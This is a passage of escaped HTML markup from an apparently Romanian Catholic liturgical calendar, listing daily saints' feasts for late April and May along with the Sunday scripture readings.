border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 